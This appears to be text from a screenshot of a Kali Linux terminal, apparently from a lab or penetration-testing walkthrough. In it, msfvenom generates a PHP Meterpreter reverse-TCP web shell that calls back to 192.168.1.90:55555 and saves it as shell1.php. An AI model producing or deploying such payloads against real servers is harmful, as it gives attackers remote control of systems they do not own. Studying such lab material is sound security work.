 Shell No. 1
File Actions Edit View Help
root@Kali:~/Desktop# cd ..
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=55555 >> shell1.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
root@Kali:~# ls
ashton.txt Desktop Documents Downloads Music Pictures Public shell1.php shell.php Templates Videos
root@Kali:~#
passwd.dav shell.php